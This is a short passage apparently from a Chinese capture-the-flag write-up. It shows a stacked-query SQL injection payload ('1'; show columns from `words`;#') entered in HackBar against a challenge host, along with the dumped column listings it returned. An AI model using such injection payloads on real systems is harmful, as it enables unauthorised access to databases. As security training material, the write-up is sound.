 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://111.200.241.244:58526/
?inject=1'; show columns from `words`;#
Enable POST ADD HEADER